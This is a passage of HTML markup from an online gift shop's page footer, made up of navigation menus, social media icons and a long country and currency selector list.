                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return and Refund
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/ccpa-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Navigation</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/popular-right-now-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Trending Gifts
                            </a>
                          </li><li>
                            <a
                              href="/tools/order_tracking_status"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Status
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Account
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/pages/community"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate 
                            </a>
                          </li><li>
                            <a
                              href="https://makezbright.myshopify.com/apps/collective/retailer-referral"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retailer
                            </a>
                          </li><li>
                            <a
                              href="https://www.etsy.com/shop/makezbrightgift"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Etsy
                            </a>
                          </li><li>
                            <a
                              href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Amazon
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (USD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
